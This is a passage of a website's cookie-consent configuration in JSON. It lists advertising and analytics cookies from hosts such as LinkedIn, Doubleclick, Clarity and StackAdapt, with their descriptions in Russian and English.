_cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Этот домен принадлежит Doubleclick (Google). Основной бизнес-деятельности: Doubleclick является Googles в режиме реального времени торгов рекламной биржи","thirdPartyDescription":"Этот домен принадлежит Doubleclick (Google). Основной бизнес-деятельности: Doubleclick является Googles в режиме реального времени торгов рекламной биржи","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Этот домен принадлежит Doubleclick (Google). Основной бизнес-деятельности: Doubleclick является Googles в режиме реального времени торгов рекламной биржи","thirdPartyDescription":"Этот домен принадлежит Doubleclick (Google). Основной бизнес-деятельности: Doubleclick является Googles в режиме реального времени торгов рекламной биржи","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube является принадлежащей Google платформой для хостинга и обмена видео. YouTube собирает пользовательские данные через видео, встроенные в веб-сайты, которые агрегируются с данными профиля из других сервисов Google для отображения целевой рекламы для веб-посетителей на широком спектре своих собственных и других веб-сайтов.","thirdPartyDescription":"YouTube является принадлежащей Google платформой для хостинга и обмена видео. YouTube собирает пользовательские данные через видео, встроенные в веб-сайты, которые агрегируются с данными профиля из других сервисов Google для отображения целевой рекламы для веб-посетителей на широком спектре своих собственных и других веб-сайтов.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Этот под домен связан с маркетинговыми службами LinkedIn, которые позволяют владельцам веб-сайтов получить представление о типах пользователей на своем сайте на основе данных профиля LinkedIn, чтобы улучшить таргетинг.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Этот под домен связан с маркетинговыми службами LinkedIn, которые позволяют владельцам веб-сайтов получить представление о типах пользователей на своем сайте на основе данных профиля LinkedIn, чтобы улучшить таргетинг.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Этот домен принадлежит Microsoft - это сайт для поисковой системы Bing.","thirdPartyDescription":"Этот домен принадлежит Microsoft - это сайт для поисковой системы Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Это cookie широко используется моей корпорацией Майкрософт в качестве уникального идентификатора пользователя.  Он может быть установлен встроенными скриптами Microsoft.  Широко распространено мнение, чтобы синхронизировать во многих различных областях Microsoft, что позволяет отслеживания пользователей.","thirdPartyDescription":"Это cookie широко используется моей корпорацией Майкрософт в качестве уникального идентификатора пользователя.  Он может быть установлен встроенными скриптами Microsoft.  Широко распространено мнение, чтобы синхронизировать во многих различных областях Microsoft, что позволяет отслеживания пользователей.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"070df0ed-7742-4faf-9f12-0e680131056d","Name":"_biz_uid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7c6ad4d3-5d5e-4f5b-8ac5-1eca280155bf","Name":"_biz_sid","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Session id of the user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b02c9910-9f61-41be-8725-20a5aaae9e4b","Name":"_biz_pendingA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"887d6076-63cc-404c-8a8d-54425572339c","Name":"intercom-device-id-344a89aeac3f033e4dec43707","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie to store a unique user id.","thirdPartyDescription":"Intercom Messenger cookie to store a unique user id.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"6643b018-95db-44a0-9509-578667d78a2e","Name":"_biz_flagsA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Remember users' settings as well as for authentication and analytics.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fbf623ad-5526-4522-a255-6669f6a6c9dd","Name":"_uetsid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"29192a29-7c1e-4f7a-84a4-67348c8b6c39","Name":"_fbp","Host":"onesignal.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"14a698b0-d1df-4336-b4ac-bf8ac62e1bdb","Name":"ln_or","Host":"onesignal.com","IsSession":false,"Length":"1","description":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","thirdPartyDescription":"LinkedIn cookie. Used to determine if Oribi analytics can be carried out on a specific domain.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"50ecd26b-0c14-4cc5-96fb-c2824ae0ef3b","Name":"_mkto_trk","Host":"onesignal.com","IsSession":false,"Length":"730","description":"Adobe Marketo cookie to store and track interactions.","thirdPartyDescription":"Adobe Marketo cookie to store and track interactions.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"53eb4b04-9350-4749-a27d-d948a4ba84ab","Name":"intercom-id-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"270","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"dd41cc9a-ea4a-467d-b755-e31671622451","Name":"_gcl_au","Host":"onesignal.com","IsSession":false,"Length":"90","description":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","thirdPartyDescription":"Google Conversion Linker cookie to take information in ad clicks and store it so that conversions can be attributed outside the landing page.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f4962222-25ca-42b9-b53e-eaac82d048b4","Name":"_clsk","Host":"onesignal.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1238e87f-3ee7-4b9f-9053-eb17cae5f18c","Name":"_biz_nA","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","thirdPartyDescription":"Adobe Marketo Measure (Bizible cookie). Sequence number that Marketo Measure includes for all requests, for internal diagnostics purpose.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"2e522de3-b63a-4d5c-933b-f4a6722a80fd","Name":"_clck","Host":"onesignal.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a5433ea8-c0f2-4d1e-8087-fad11ee6d851","Name":"intercom-session-344a89aeac3f033e4dec4370781543b948aece6d","Host":"onesignal.com","IsSession":false,"Length":"7","description":"Intercom Messenger cookie.","thirdPartyDescription":"Intercom Messenger cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":7,"category":null,"isThirdParty":false},{"id":"cc7f8f79-77dc-420c-a959-fd190dd9a652","Name":"_uetvid","Host":"onesignal.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H25","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cb429e7c-1a20-4cde-9c66-300a41eec906","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит Stackadapt. Компания предоставляет маркетинговые и рекламные услуги.","thirdPartyDescription":"Этот домен принадлежит Stackadapt. Компания предоставляет маркетинговые и рекламные услуги.","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc5a443-a47b-4652-a1ca-f5470aaa2a79","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит Stackadapt. Компания предоставляет маркетинговые и рекламные услуги.","thirdPartyDescription":"Этот домен принадлежит Stackadapt. Компания предоставляет маркетинговые и рекламные услуги.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H26","Description":"","PrivacyPolicy":"","Cookies":[{"id":"548969aa-3de4-4fab-b493-7631134a4d87","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"Этот домен принадлежит Microsoft - это сайт для поисковой системы Bing.","thirdPartyDescription":"Этот домен принадлежит Microsoft - это сайт для поисковой системы Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H28","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f13452c9-4810-4c70-87a5-25244e2f225c","Name":"ANONCHK","Host":"c.clarity.ms","IsSession":false,"Length":"0","description":"Это cookie осуществляет информацию о том, как конечный пользователь использует веб-сайт и любую рекламу, что конечный пользователь, возможно, видели перед посещением этого веб-сайта.","thirdPartyDescription":"Это cookie осуществляет информацию о том, как конечный пользователь использует веб-сайт и любую рекламу, что конечный пользователь, возможно, видели перед посещением этого веб-сайта.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieANONCHK","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0dc3cba-f0e4-4d14-af54-dd65b99ee7fc","Name":"SM","Host":"c.clarity.ms","IsSession":true,"Length":"0","description":"Это Microsoft MSN 1-й партии печенье, которое мы используем для измерения использования веб-сайта для внутренней аналитики.","thirdPartyDescription":"Это Microsoft MSN 1-й партии печенье, которое мы используем для измерения использования веб-сайта для внутренней аналитики.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит американской компании Signal Inc. по маркетинговым технологиям.","thirdPartyDescription":"Этот домен принадлежит американской компании Signal Inc. по маркетинговым технологиям.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"de1ccb3a-254a-462f-a129-60ddefaee9ac","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie настраиваются для добавляемых на веб-сайт служб социальных сетей, которые позволяют вам делиться нашими материалами с друзьями и другими пользователями. Такие файлы способны отслеживать ваши действия в браузере на других веб-сайтах и собирать данные о ваших интересах. Это может повлиять на материалы и сообщения, которые вы видите на других посещаемых веб-сайтах. Если вы не одобрите использование этих файлов cookie, то, возможно, вы не сможете использовать такие инструменты обмена материалами или они не будут отображаться для вас.","GroupDescriptionOTT":"Эти файлы cookie настраиваются для добавляемых на веб-сайт служб социальных сетей, которые позволяют вам делиться нашими материалами с друзьями и другими пользователями. Такие файлы способны отслеживать 